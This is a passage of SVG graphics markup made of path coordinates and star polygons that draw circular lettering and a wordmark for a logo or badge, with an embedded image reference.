				c-0.4,0.9,0,1.6,1.1,2.1l4,2l2.9-5.9l1.2,0.6l-3.5,7.1l-5.1-2.5c-1.1-0.5-1.8-1.2-2.1-2c-0.3-0.7-0.2-1.4,0.1-2.1
				c0.3-0.6,0.6-1,1.2-1.3c0.6-0.3,1.2-0.4,2-0.2L362.5,159.3z"/>
			<path d="M355.7,154.7c1,0.7,1.5,1.7,1.6,2.8c0.1,1-0.2,2-0.9,2.8c-0.6,0.9-1.4,1.4-2.4,1.5c-1.1,0.2-2.1-0.1-3.1-0.8l-1.8-1.3
				c-1-0.8-1.6-1.7-1.7-2.8c-0.1-1,0.2-1.9,0.8-2.7c0.6-0.9,1.5-1.4,2.5-1.6c1.1-0.2,2.1,0,3.1,0.8L355.7,154.7z M351.7,159.9
				c0.6,0.5,1.3,0.7,2,0.5c0.6-0.1,1.2-0.4,1.6-1c0.4-0.6,0.6-1.2,0.6-1.8c-0.1-0.7-0.4-1.4-1.1-1.9l-1.8-1.3
				c-0.7-0.5-1.4-0.7-2.1-0.5c-0.6,0.1-1.2,0.5-1.6,1.1c-0.4,0.6-0.6,1.2-0.5,1.8c0.1,0.7,0.4,1.3,1.1,1.8L351.7,159.9z"/>
			<path d="M346.6,147l0.9,1l-5.7,5.4l-4.7-5l1-0.9l3.7,4L346.6,147z M339.7,146.5l1-0.9l3.1,3.3l-1,0.9L339.7,146.5z"/>
			<path d="M338.2,139.2l-3.1-4.5l1.1-0.8l3.9,5.6l-6.5,4.5l-3.9-5.6l1.1-0.8l3.1,4.5L338.2,139.2z M332.5,136.9l1.1-0.8l2.6,3.7
				l-1.1,0.8L332.5,136.9z"/>
			<path d="M331.3,124.6l2.6,5.5l-1.2,0.6l-2.6-5.5c-0.2-0.4-0.5-0.7-0.8-0.8c-0.3-0.1-0.6-0.1-0.8,0c-0.3,0.1-0.4,0.3-0.5,0.6
				c-0.1,0.3,0,0.7,0.2,1.1l1.6,3.4c0.3,0.7,0.4,1.4,0.2,2c-0.2,0.5-0.6,0.9-1.1,1.2c-0.5,0.3-1.1,0.3-1.6,0.1
				c-0.6-0.2-1.1-0.7-1.4-1.4l-2.5-5.4l1.2-0.6l2.5,5.4c0.1,0.3,0.3,0.4,0.5,0.5c0.2,0.1,0.4,0.1,0.6,0c0.2-0.1,0.3-0.2,0.4-0.4
				c0.1-0.2,0.1-0.5-0.1-0.8l-1.6-3.4c-0.4-0.8-0.4-1.5-0.2-2.2c0.2-0.6,0.6-1.1,1.3-1.3c0.6-0.3,1.2-0.3,1.8-0.1
				C330.5,123.4,331,123.9,331.3,124.6z"/>
			<path d="M327.2,112.5l1.6,5.8l-1.3,0.4l-1.6-5.8c-0.1-0.4-0.3-0.8-0.6-1c-0.3-0.2-0.5-0.2-0.8-0.2c-0.3,0.1-0.5,0.3-0.6,0.5
				c-0.1,0.3-0.1,0.7,0,1.1l1,3.6c0.2,0.8,0.1,1.4-0.2,2c-0.3,0.5-0.7,0.8-1.3,1c-0.6,0.2-1.1,0.1-1.6-0.2c-0.6-0.3-0.9-0.9-1.1-1.6
				l-1.6-5.8l1.3-0.4l1.6,5.8c0.1,0.3,0.2,0.5,0.4,0.6s0.4,0.2,0.6,0.1c0.2-0.1,0.4-0.2,0.5-0.4c0.1-0.2,0.1-0.5,0.1-0.8l-1-3.6
				c-0.2-0.8-0.2-1.5,0.2-2.2c0.3-0.6,0.8-0.9,1.5-1.1s1.2-0.1,1.8,0.2C326.5,111.1,326.9,111.7,327.2,112.5z"/>
			<path d="M325.7,105.3l-7.8,1.1l-0.2-1.4l7.8-1.1L325.7,105.3z"/>
			<path d="M324.9,95c0,1.2-0.5,2.2-1.3,2.9c-0.8,0.7-1.7,1-2.8,1c-1.1,0-1.9-0.4-2.6-1c-0.8-0.7-1.2-1.8-1.2-3l0-2.2
				c0-1.3,0.4-2.3,1.3-3c0.7-0.6,1.6-1,2.7-0.9c1.1,0,2,0.4,2.8,1.1c0.8,0.8,1.2,1.8,1.2,3L324.9,95z M318.4,94.9
				c0,0.8,0.2,1.4,0.7,1.9c0.5,0.4,1,0.7,1.7,0.7c0.7,0,1.3-0.2,1.8-0.6c0.6-0.5,0.9-1.1,0.9-2l0-2.2c0-0.9-0.3-1.5-0.8-2
				c-0.5-0.4-1.1-0.7-1.8-0.6c-0.7,0-1.3,0.2-1.7,0.7c-0.5,0.5-0.8,1.1-0.8,1.9L318.4,94.9z"/>
			<path d="M326.3,78.1l-5.9,4l5.4,1l-0.3,1.4l-7.1-1.3c-0.2,0-0.4-0.1-0.5-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.3,0.2-0.5,0.5-0.7
				l5.9-4l-5.4-1l0.3-1.4l7.1,1.3c0.5,0.1,0.7,0.3,0.7,0.6C326.9,77.6,326.7,77.8,326.3,78.1z"/>
			<path d="M328.7,64.5l-1.3,3.5l-1-1.3l0.8-2l-2.6,0.5l4.2,5.4l-0.6,1.7l-5.1-6.6c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.2-0.1-0.4,0-0.5
				c0-0.2,0.2-0.3,0.3-0.4c0.2-0.2,0.5-0.3,0.8-0.3l8.2-1.4l-0.6,1.7L328.7,64.5z"/>
			<path d="M333.6,59.3l-6.8-4l0.7-1.2l5.6,3.3l2.8-4.7l1.2,0.7L333.6,59.3z"/>
			<path d="M347.3,40.2c0.1,0.6,0.1,1,0,1.1c-0.2,0.2-0.6,0.2-1.2,0.1l-8.2-2.1l1.3-1.2l6.6,1.7l-1.6-6.7l1.3-1.2L347.3,40.2z"/>
			<path d="M354.3,35l-4.7-6.3l1.1-0.8l4.7,6.3L354.3,35z"/>
			<path d="M367.7,26.7l-1.8,1l-3-0.9l-2.6,1.4l-0.7-1.2l3.2-1.8c0.6-0.3,0.9-0.7,1.1-1.1c0.1-0.4,0.1-0.8-0.2-1.1
				c-0.5-0.8-1.3-0.9-2.3-0.3l-3.9,2.2l3.2,5.7l-1.2,0.7l-3.8-6.9l5-2.7c1-0.6,2-0.8,2.8-0.6c0.7,0.2,1.2,0.6,1.6,1.3
				c0.3,0.5,0.4,1.1,0.4,1.7c-0.1,0.7-0.4,1.2-1,1.8L367.7,26.7z"/>
			<path d="M373.5,17.5l2.2,6.2l-1.3,0.5l-2.2-6.2l-2.9,1l-0.5-1.3l7.2-2.5l0.5,1.3L373.5,17.5z"/>
			<path d="M387.3,20.7l-0.5,0.1c-1.3,0.2-2.4,0.1-3.1-0.3c-0.8-0.4-1.4-1.3-1.6-2.6l-0.7-4.3l1.4-0.2l0.7,4.3
				c0.1,0.8,0.5,1.4,1.1,1.6c0.5,0.2,1.1,0.2,2,0.1l0.5-0.1c0.9-0.2,1.5-0.4,1.9-0.7c0.4-0.4,0.6-1.1,0.5-1.9l-0.7-4.3l1.4-0.2
				l0.7,4.3c0.2,1.3,0,2.2-0.7,2.9C389.5,20.1,388.6,20.5,387.3,20.7z"/>
			<path d="M403.2,17.6l-3.8-0.1l0.9-1.4l2.1,0l-1.3-2.3l-3.7,5.8l-1.8,0l4.4-7.1c0.1-0.2,0.3-0.4,0.5-0.6c0.2-0.1,0.4-0.2,0.5-0.2
				c0.2,0,0.3,0,0.5,0.2c0.2,0.2,0.4,0.4,0.6,0.6l4.1,7.2l-1.8,0L403.2,17.6z"/>
			<path d="M409.8,20.3l1.4-7.8l1.4,0.2l-1.2,6.4l5.4,1l-0.2,1.4L409.8,20.3z"/>
			<path d="M434.6,25.9l-3.4-1.6l1.3-0.9l1.9,0.9l-0.3-2.6l-5.7,3.8l-1.6-0.8l6.9-4.6c0.2-0.1,0.5-0.2,0.7-0.3c0.2,0,0.4,0,0.5,0
				c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.2,0.5,0.3,0.8l0.7,8.3l-1.6-0.8L434.6,25.9z"/>
			<path d="M444.5,34c-0.5,0.2-0.9,0.3-1.1,0.1c-0.2-0.1-0.3-0.5-0.3-1.2l0.7-8.5l1.4,1l-0.6,6.8l6.3-2.7l1.4,1L444.5,34z"/>
			<path d="M450.8,40.1l5.5-5.7l1,1l-5.5,5.7L450.8,40.1z"/>
			<path d="M461.5,48.8l-2.3-3l1.6-0.2l1.3,1.6l0.9-2.5l-6.8,0.8l-1.1-1.4l8.3-1c0.3,0,0.5,0,0.8,0.1c0.2,0.1,0.4,0.2,0.5,0.3
				c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3,0,0.5-0.1,0.8l-3,7.7l-1.1-1.4L461.5,48.8z"/>
			<path d="M471.3,56.4l-5.7,3.1l-0.7-1.2l5.7-3.1l-1.5-2.7l1.2-0.7l3.6,6.7l-1.2,0.7L471.3,56.4z"/>
			<path d="M468.8,66.3l7.4-2.9l0.5,1.3l-7.4,2.9L468.8,66.3z"/>
			<path d="M472,76.1c-0.3-1.2-0.1-2.3,0.5-3.2c0.6-0.8,1.4-1.4,2.5-1.6c1-0.2,2-0.1,2.8,0.3c1,0.5,1.6,1.4,1.9,2.7l0.5,2.2
				c0.3,1.2,0.1,2.3-0.5,3.2c-0.5,0.8-1.3,1.3-2.4,1.6c-1,0.2-2,0.1-2.9-0.3c-1-0.5-1.6-1.4-1.9-2.6L472,76.1z M478.3,74.5
				c-0.2-0.8-0.6-1.3-1.2-1.7c-0.5-0.3-1.2-0.4-1.8-0.3c-0.7,0.1-1.2,0.5-1.6,1c-0.4,0.6-0.5,1.3-0.4,2.1l0.5,2.2
				c0.2,0.8,0.6,1.4,1.3,1.8c0.6,0.3,1.2,0.4,1.9,0.2c0.7-0.2,1.2-0.5,1.5-1.1c0.4-0.6,0.5-1.3,0.3-2L478.3,74.5z"/>
			<path d="M474.6,92.9l4.8-5.3l-5.5,0.3l-0.1-1.4l7.2-0.4c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.3-0.1,0.5-0.4,0.8
				l-4.8,5.3l5.5-0.3l0.1,1.4l-7.2,0.4c-0.5,0-0.8-0.1-0.8-0.5C474.2,93.5,474.3,93.2,474.6,92.9z"/>
			<path d="M472.4,112.7l6.1-3.9l-5.4-1.2l0.3-1.3l7,1.5c0.2,0,0.4,0.1,0.5,0.3c0.1,0.1,0.1,0.3,0.1,0.5c-0.1,0.3-0.2,0.5-0.6,0.7
				l-6,3.9l5.4,1.2l-0.3,1.3l-7.1-1.5c-0.5-0.1-0.7-0.3-0.6-0.7C471.8,113.2,472,113,472.4,112.7z"/>
			<path d="M470.9,120.6l-2,5.1l-1.3-0.5l2.5-6.3l7.3,2.9l-2.5,6.3l-1.3-0.5l2-5.1L470.9,120.6z M472.1,126.6l-1.3-0.5l1.7-4.2
				l1.3,0.5L472.1,126.6z"/>
			<path d="M469.1,136.2l-5.6-3.3l0.7-1.2l5.6,3.3l1.6-2.7l1.2,0.7l-3.9,6.6l-1.2-0.7L469.1,136.2z"/>
			<path d="M457.5,145.5l-0.8-2.2c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1l8.1,1.8l-1.2,1.3l-6.4-1.5l0.8,2.2l4.1,0.9
				l-1.2,1.3l-6.4-1.5l2.2,6.2l-1.2,1.3l-2.7-7.9c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1L457.5,145.5z"/>
			<path d="M444.9,153.7c1-0.7,2-1,3.1-0.8c1,0.2,1.8,0.8,2.5,1.6c0.6,0.9,0.9,1.8,0.8,2.7c-0.1,1.1-0.7,2-1.7,2.8l-1.8,1.3
				c-1,0.8-2.1,1-3.1,0.8c-0.9-0.2-1.7-0.7-2.4-1.6c-0.6-0.9-0.9-1.8-0.8-2.8c0.1-1.1,0.6-2.1,1.6-2.8L444.9,153.7z M448.8,158.9
				c0.6-0.5,1-1.1,1.1-1.8c0.1-0.6-0.1-1.2-0.5-1.8c-0.4-0.6-0.9-1-1.6-1.1c-0.7-0.2-1.4,0-2.1,0.5l-1.8,1.3
				c-0.7,0.5-1.1,1.1-1.1,1.9c0,0.7,0.2,1.3,0.6,1.8c0.4,0.5,1,0.9,1.6,1c0.7,0.1,1.4,0,2-0.5L448.8,158.9z"/>
			<path d="M427.8,163.6l1.8-0.9l3,1l2.7-1.3l0.6,1.2l-3.3,1.6c-0.6,0.3-1,0.6-1.1,1.1c-0.1,0.4-0.1,0.8,0.1,1.1
				c0.5,0.8,1.2,1,2.3,0.4l4.1-2l-2.9-5.9l1.2-0.6l3.4,7.1l-5.1,2.5c-1.1,0.5-2,0.7-2.8,0.4c-0.7-0.2-1.2-0.7-1.6-1.4
				c-0.3-0.6-0.4-1.1-0.3-1.7c0.1-0.6,0.5-1.2,1.1-1.7L427.8,163.6z"/>
			<path d="M422.5,168.8c0.3,0.1,0.5,0.3,0.6,0.5c0.1,0.2,0,0.4-0.2,0.7l-2.9,4.3l-2,0.6l3.4-5.2l-5.6-2.4l2-0.6L422.5,168.8z
				 M424.5,173.1l1.3-0.4l-2.2-7.6l-1.3,0.4L424.5,173.1z"/>
		</g>
		<g>
			<g>
				<path class="st41" d="M381.4,166.4l1.3,0.4l-2.2,7.6l-5.5-1.5c-1-0.3-1.6-0.8-2-1.5c-0.4-0.7-0.4-1.4-0.2-2.1
					c0.2-0.7,0.6-1.3,1.3-1.7c0.7-0.4,1.6-0.5,2.5-0.2l3.3,0.9l-0.4,1.3l-3.6-1c-0.5-0.1-0.9-0.1-1.3,0.1c-0.3,0.2-0.6,0.5-0.7,0.9
					c-0.1,0.4-0.1,0.7,0.1,1.1c0.2,0.4,0.5,0.6,1,0.8l4.3,1.2L381.4,166.4z"/>
				<path class="st41" d="M362,158.8l1.8,0.9l1,3l2.7,1.3l-0.6,1.2l-3.3-1.6c-0.6-0.3-1.1-0.4-1.5-0.2c-0.4,0.1-0.7,0.4-0.8,0.8
					c-0.4,0.9,0,1.6,1.1,2.1l4,2l2.9-5.9l1.2,0.6L367,170l-5.1-2.5c-1.1-0.5-1.8-1.2-2.1-2c-0.3-0.7-0.2-1.4,0.1-2.1
					c0.3-0.6,0.6-1,1.2-1.3c0.6-0.3,1.2-0.4,2-0.2L362,158.8z"/>
				<path class="st41" d="M355.2,154.2c1,0.7,1.5,1.7,1.6,2.8c0.1,1-0.2,2-0.9,2.8c-0.6,0.9-1.4,1.4-2.4,1.5
					c-1.1,0.2-2.1-0.1-3.1-0.8l-1.8-1.3c-1-0.8-1.6-1.7-1.7-2.8c-0.1-1,0.2-1.9,0.8-2.7c0.6-0.9,1.5-1.4,2.5-1.6
					c1.1-0.2,2.1,0,3.1,0.8L355.2,154.2z M351.2,159.4c0.6,0.5,1.3,0.7,2,0.5c0.6-0.1,1.2-0.4,1.6-1c0.4-0.6,0.6-1.2,0.6-1.8
					c-0.1-0.7-0.4-1.4-1.1-1.9l-1.8-1.3c-0.7-0.5-1.4-0.7-2.1-0.5c-0.6,0.1-1.2,0.5-1.6,1.1c-0.4,0.6-0.6,1.2-0.5,1.8
					c0.1,0.7,0.4,1.3,1.1,1.8L351.2,159.4z"/>
				<path class="st41" d="M346.1,146.5l0.9,1l-5.7,5.4l-4.7-5l1-0.9l3.7,4L346.1,146.5z M339.2,146l1-0.9l3.1,3.3l-1,0.9L339.2,146z
					"/>
				<path class="st41" d="M337.7,138.7l-3.1-4.5l1.1-0.8l3.9,5.6l-6.5,4.5l-3.9-5.6l1.1-0.8l3.1,4.5L337.7,138.7z M332,136.4
					l1.1-0.8l2.6,3.7l-1.1,0.8L332,136.4z"/>
				<path class="st41" d="M330.8,124.1l2.6,5.5l-1.2,0.6l-2.6-5.5c-0.2-0.4-0.5-0.7-0.8-0.8c-0.3-0.1-0.6-0.1-0.8,0
					c-0.3,0.1-0.4,0.3-0.5,0.6c-0.1,0.3,0,0.7,0.2,1.1l1.6,3.4c0.3,0.7,0.4,1.4,0.2,2c-0.2,0.5-0.6,0.9-1.1,1.2
					c-0.5,0.3-1.1,0.3-1.6,0.1c-0.6-0.2-1.1-0.7-1.4-1.4l-2.5-5.4l1.2-0.6l2.5,5.4c0.1,0.3,0.3,0.4,0.5,0.5c0.2,0.1,0.4,0.1,0.6,0
					c0.2-0.1,0.3-0.2,0.4-0.4c0.1-0.2,0.1-0.5-0.1-0.8l-1.6-3.4c-0.4-0.8-0.4-1.5-0.2-2.2c0.2-0.6,0.6-1.1,1.3-1.3
					c0.6-0.3,1.2-0.3,1.8-0.1C330,122.9,330.5,123.4,330.8,124.1z"/>
				<path class="st41" d="M326.7,112l1.6,5.8l-1.3,0.4l-1.6-5.8c-0.1-0.4-0.3-0.8-0.6-1c-0.3-0.2-0.5-0.2-0.8-0.2
					c-0.3,0.1-0.5,0.3-0.6,0.5c-0.1,0.3-0.1,0.7,0,1.1l1,3.6c0.2,0.8,0.1,1.4-0.2,2c-0.3,0.5-0.7,0.8-1.3,1
					c-0.6,0.2-1.1,0.1-1.6-0.2c-0.6-0.3-0.9-0.9-1.1-1.6l-1.6-5.8l1.3-0.4l1.6,5.8c0.1,0.3,0.2,0.5,0.4,0.6s0.4,0.2,0.6,0.1
					c0.2-0.1,0.4-0.2,0.5-0.4c0.1-0.2,0.1-0.5,0.1-0.8l-1-3.6c-0.2-0.8-0.2-1.5,0.2-2.2c0.3-0.6,0.8-0.9,1.5-1.1s1.2-0.1,1.8,0.2
					C326,110.6,326.4,111.2,326.7,112z"/>
				<path class="st41" d="M325.2,104.8l-7.8,1.1l-0.2-1.4l7.8-1.1L325.2,104.8z"/>
				<path class="st41" d="M324.4,94.5c0,1.2-0.5,2.2-1.3,2.9c-0.8,0.7-1.7,1-2.8,1c-1.1,0-1.9-0.4-2.6-1c-0.8-0.7-1.2-1.8-1.2-3
					l0-2.2c0-1.3,0.4-2.3,1.3-3c0.7-0.6,1.6-1,2.7-0.9c1.1,0,2,0.4,2.8,1.1c0.8,0.8,1.2,1.8,1.2,3L324.4,94.5z M317.9,94.4
					c0,0.8,0.2,1.4,0.7,1.9c0.5,0.4,1,0.7,1.7,0.7c0.7,0,1.3-0.2,1.8-0.6c0.6-0.5,0.9-1.1,0.9-2l0-2.2c0-0.9-0.3-1.5-0.8-2
					c-0.5-0.4-1.1-0.7-1.8-0.6c-0.7,0-1.3,0.2-1.7,0.7c-0.5,0.5-0.8,1.1-0.8,1.9L317.9,94.4z"/>
				<path class="st41" d="M325.8,77.6l-5.9,4l5.4,1L325,84l-7.1-1.3c-0.2,0-0.4-0.1-0.5-0.3c-0.1-0.1-0.1-0.3-0.1-0.5
					c0-0.3,0.2-0.5,0.5-0.7l5.9-4l-5.4-1l0.3-1.4l7.1,1.3c0.5,0.1,0.7,0.3,0.7,0.6C326.4,77.1,326.2,77.3,325.8,77.6z"/>
				<path class="st41" d="M328.2,64l-1.3,3.5l-1-1.3l0.8-2l-2.6,0.5l4.2,5.4l-0.6,1.7l-5.1-6.6c-0.2-0.2-0.3-0.4-0.3-0.7
					c-0.1-0.2-0.1-0.4,0-0.5c0-0.2,0.2-0.3,0.3-0.4c0.2-0.2,0.5-0.3,0.8-0.3l8.2-1.4l-0.6,1.7L328.2,64z"/>
				<path class="st41" d="M333.1,58.8l-6.8-4l0.7-1.2l5.6,3.3l2.8-4.7l1.2,0.7L333.1,58.8z"/>
				<path class="st41" d="M346.8,39.7c0.1,0.6,0.1,1,0,1.1c-0.2,0.2-0.6,0.2-1.2,0.1l-8.2-2.1l1.3-1.2l6.6,1.7l-1.6-6.7l1.3-1.2
					L346.8,39.7z"/>
				<path class="st41" d="M353.8,34.5l-4.7-6.3l1.1-0.8l4.7,6.3L353.8,34.5z"/>
				<path class="st41" d="M367.2,26.2l-1.8,1l-3-0.9l-2.6,1.4l-0.7-1.2l3.2-1.8c0.6-0.3,0.9-0.7,1.1-1.1c0.1-0.4,0.1-0.8-0.2-1.1
					c-0.5-0.8-1.3-0.9-2.3-0.3l-3.9,2.2l3.2,5.7l-1.2,0.7l-3.8-6.9l5-2.7c1-0.6,2-0.8,2.8-0.6c0.7,0.2,1.2,0.6,1.6,1.3
					c0.3,0.5,0.4,1.1,0.4,1.7c-0.1,0.7-0.4,1.2-1,1.8L367.2,26.2z"/>
				<path class="st41" d="M373,17l2.2,6.2l-1.3,0.5l-2.2-6.2l-2.9,1l-0.5-1.3l7.2-2.5l0.5,1.3L373,17z"/>
				<path class="st41" d="M386.8,20.2l-0.5,0.1c-1.3,0.2-2.4,0.1-3.1-0.3c-0.8-0.4-1.4-1.3-1.6-2.6l-0.7-4.3l1.4-0.2l0.7,4.3
					c0.1,0.8,0.5,1.4,1.1,1.6c0.5,0.2,1.1,0.2,2,0.1l0.5-0.1c0.9-0.2,1.5-0.4,1.9-0.7c0.4-0.4,0.6-1.1,0.5-1.9l-0.7-4.3l1.4-0.2
					l0.7,4.3c0.2,1.3,0,2.2-0.7,2.9C389,19.6,388.1,20,386.8,20.2z"/>
				<path class="st41" d="M402.7,17.1L399,17l0.9-1.4l2.1,0l-1.3-2.3l-3.7,5.8l-1.8,0l4.4-7.1c0.1-0.2,0.3-0.4,0.5-0.6
					c0.2-0.1,0.4-0.2,0.5-0.2c0.2,0,0.3,0,0.5,0.2c0.2,0.2,0.4,0.4,0.6,0.6l4.1,7.2l-1.8,0L402.7,17.1z"/>
				<path class="st41" d="M409.3,19.8l1.4-7.8l1.4,0.2l-1.2,6.4l5.4,1l-0.2,1.4L409.3,19.8z"/>
				<path class="st41" d="M434.1,25.4l-3.4-1.6l1.3-0.9l1.9,0.9l-0.3-2.6l-5.7,3.8l-1.6-0.8l6.9-4.6c0.2-0.1,0.5-0.2,0.7-0.3
					c0.2,0,0.4,0,0.5,0c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.2,0.5,0.3,0.8l0.7,8.3l-1.6-0.8L434.1,25.4z"/>
				<path class="st41" d="M444,33.5c-0.5,0.2-0.9,0.3-1.1,0.1c-0.2-0.1-0.3-0.5-0.3-1.2l0.7-8.5l1.4,1l-0.6,6.8l6.3-2.7l1.4,1
					L444,33.5z"/>
				<path class="st41" d="M450.3,39.6l5.5-5.7l1,1l-5.5,5.7L450.3,39.6z"/>
				<path class="st41" d="M461,48.3l-2.3-3l1.6-0.2l1.3,1.6l0.9-2.5l-6.8,0.8l-1.1-1.4l8.3-1c0.3,0,0.5,0,0.8,0.1
					c0.2,0.1,0.4,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3,0,0.5-0.1,0.8l-3,7.7l-1.1-1.4L461,48.3z"/>
				<path class="st41" d="M470.8,55.9l-5.7,3.1l-0.7-1.2l5.7-3.1l-1.5-2.7l1.2-0.7l3.6,6.7l-1.2,0.7L470.8,55.9z"/>
				<path class="st41" d="M468.3,65.8l7.4-2.9l0.5,1.3l-7.4,2.9L468.3,65.8z"/>
				<path class="st41" d="M471.5,75.6c-0.3-1.2-0.1-2.3,0.5-3.2c0.6-0.8,1.4-1.4,2.5-1.6c1-0.2,2-0.1,2.8,0.3c1,0.5,1.6,1.4,1.9,2.7
					l0.5,2.2c0.3,1.2,0.1,2.3-0.5,3.2c-0.5,0.8-1.3,1.3-2.4,1.6c-1,0.2-2,0.1-2.9-0.3c-1-0.5-1.6-1.4-1.9-2.6L471.5,75.6z M477.8,74
					c-0.2-0.8-0.6-1.3-1.2-1.7c-0.5-0.3-1.2-0.4-1.8-0.3c-0.7,0.1-1.2,0.5-1.6,1c-0.4,0.6-0.5,1.3-0.4,2.1l0.5,2.2
					c0.2,0.8,0.6,1.4,1.3,1.8c0.6,0.3,1.2,0.4,1.9,0.2c0.7-0.2,1.2-0.5,1.5-1.1c0.4-0.6,0.5-1.3,0.3-2L477.8,74z"/>
				<path class="st41" d="M474.1,92.4l4.8-5.3l-5.5,0.3l-0.1-1.4l7.2-0.4c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.2,0.2,0.4
					c0,0.3-0.1,0.5-0.4,0.8l-4.8,5.3l5.5-0.3l0.1,1.4l-7.2,0.4c-0.5,0-0.8-0.1-0.8-0.5C473.7,93,473.8,92.7,474.1,92.4z"/>
				<path class="st41" d="M471.9,112.2l6.1-3.9l-5.4-1.2l0.3-1.3l7,1.5c0.2,0,0.4,0.1,0.5,0.3c0.1,0.1,0.1,0.3,0.1,0.5
					c-0.1,0.3-0.2,0.5-0.6,0.7l-6,3.9l5.4,1.2l-0.3,1.3l-7.1-1.5c-0.5-0.1-0.7-0.3-0.6-0.7C471.3,112.7,471.5,112.5,471.9,112.2z"/>
				<path class="st41" d="M470.4,120.1l-2,5.1l-1.3-0.5l2.5-6.3l7.3,2.9l-2.5,6.3l-1.3-0.5l2-5.1L470.4,120.1z M471.6,126.1
					l-1.3-0.5l1.7-4.2l1.3,0.5L471.6,126.1z"/>
				<path class="st41" d="M468.6,135.7l-5.6-3.3l0.7-1.2l5.6,3.3l1.6-2.7l1.2,0.7l-3.9,6.6l-1.2-0.7L468.6,135.7z"/>
				<path class="st41" d="M457,145l-0.8-2.2c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1l8.1,1.8l-1.2,1.3l-6.4-1.5l0.8,2.2
					l4.1,0.9l-1.2,1.3l-6.4-1.5l2.2,6.2l-1.2,1.3l-2.7-7.9c-0.2-0.5-0.2-0.9,0-1.1c0.2-0.2,0.6-0.3,1.2-0.1L457,145z"/>
				<path class="st41" d="M444.4,153.2c1-0.7,2-1,3.1-0.8c1,0.2,1.8,0.8,2.5,1.6c0.6,0.9,0.9,1.8,0.8,2.7c-0.1,1.1-0.7,2-1.7,2.8
					l-1.8,1.3c-1,0.8-2.1,1-3.1,0.8c-0.9-0.2-1.7-0.7-2.4-1.6c-0.6-0.9-0.9-1.8-0.8-2.8c0.1-1.1,0.6-2.1,1.6-2.8L444.4,153.2z
					 M448.3,158.4c0.6-0.5,1-1.1,1.1-1.8c0.1-0.6-0.1-1.2-0.5-1.8c-0.4-0.6-0.9-1-1.6-1.1c-0.7-0.2-1.4,0-2.1,0.5l-1.8,1.3
					c-0.7,0.5-1.1,1.1-1.1,1.9c0,0.7,0.2,1.3,0.6,1.8c0.4,0.5,1,0.9,1.6,1c0.7,0.1,1.4,0,2-0.5L448.3,158.4z"/>
				<path class="st41" d="M427.3,163.1l1.8-0.9l3,1l2.7-1.3l0.6,1.2l-3.3,1.6c-0.6,0.3-1,0.6-1.1,1.1c-0.1,0.4-0.1,0.8,0.1,1.1
					c0.5,0.8,1.2,1,2.3,0.4l4.1-2l-2.9-5.9l1.2-0.6l3.4,7.1l-5.1,2.5c-1.1,0.5-2,0.7-2.8,0.4c-0.7-0.2-1.2-0.7-1.6-1.4
					c-0.3-0.6-0.4-1.1-0.3-1.7c0.1-0.6,0.5-1.2,1.1-1.7L427.3,163.1z"/>
				<path class="st41" d="M422,168.3c0.3,0.1,0.5,0.3,0.6,0.5c0.1,0.2,0,0.4-0.2,0.7l-2.9,4.3l-2,0.6l3.4-5.2l-5.6-2.4l2-0.6
					L422,168.3z M424,172.6l1.3-0.4l-2.2-7.6l-1.3,0.4L424,172.6z"/>
			</g>
		</g>
	</g>
	<g>
		<g class="st40">
			<polygon class="st42" points="393.4,169 394.6,172 397.6,172.7 395.2,174.7 395.4,177.9 392.7,176.1 389.8,177.3 390.6,174.3 
				388.6,171.8 391.8,171.7 			"/>
		</g>
		<g>
			<polygon class="st41" points="392.9,168.5 394.1,171.5 397.1,172.2 394.7,174.2 394.9,177.4 392.2,175.6 389.3,176.8 
				390.1,173.8 388.1,171.3 391.3,171.2 			"/>
		</g>
	</g>
	<g>
		<g class="st40">
			<polygon class="st42" points="406.7,169.2 408.4,171.9 411.6,172.1 409.5,174.5 410.3,177.5 407.4,176.3 404.8,178.1 405,174.9 
				402.5,172.9 405.6,172.2 			"/>
		</g>
		<g>
			<polygon class="st41" points="406.2,168.7 407.9,171.4 411.1,171.6 409,174 409.8,177 406.9,175.8 404.3,177.6 404.5,174.4 
				402,172.4 405.1,171.7 			"/>
		</g>
	</g>
	<g>
		
			<image style="overflow:visible;opacity:0.8;" width="145" height="32" xlink:href="9C4DD62B.png"  transform="matrix(1 0 0 1 327 78.3333)">
		</image>
		<g>
			<g>
				<path class="st43" d="M351.6,100.3h-3.5l-3.8-3.8h-5.1v-2.4h6.4c1.1,0,2-0.3,2.5-0.8c0.5-0.5,0.7-1.1,0.7-1.8
					c-0.1-1.6-1.2-2.4-3.2-2.4h-7.8v11.3h-2.4V86.6h9.8c2.1,0,3.6,0.5,4.7,1.5c0.9,0.8,1.4,1.9,1.4,3.3c0,1.1-0.2,2-0.9,2.9
					c-0.7,0.9-1.6,1.5-2.9,1.9L351.6,100.3z"/>
				<path class="st43" d="M366.4,100.3c-2.1,0-3.8-0.7-5.1-2.2c-1.2-1.3-1.7-2.9-1.7-4.8c0-1.8,0.6-3.4,1.7-4.6
					c1.3-1.4,3-2.1,5.2-2.1h3.8c2.2,0,3.9,0.7,5.2,2.1c1.1,1.2,1.7,2.8,1.7,4.6c0,1.9-0.6,3.5-1.7,4.8c-1.3,1.5-3,2.2-5.1,2.2H366.4
					z M366.4,89c-1.4,0-2.5,0.4-3.3,1.3c-0.7,0.8-1.1,1.8-1.2,3c0,1.2,0.3,2.3,1.1,3.2c0.8,1,2,1.4,3.5,1.4h3.8
					c1.5,0,2.6-0.5,3.5-1.4c0.7-0.9,1.1-1.9,1-3.2c0-1.2-0.4-2.2-1.2-3c-0.8-0.9-1.9-1.3-3.3-1.3H366.4z"/>
				<path class="st43" d="M392.1,89v11.3h-2.4V89h-5.4v-2.4h13.1V89H392.1z"/>
				<path class="st43" d="M417.3,96.5h-6.5l1.4-2.4h3.6l-2.4-3.9l-6.2,10.1h-3.1l7.4-12.3c0.2-0.4,0.6-0.7,0.9-1
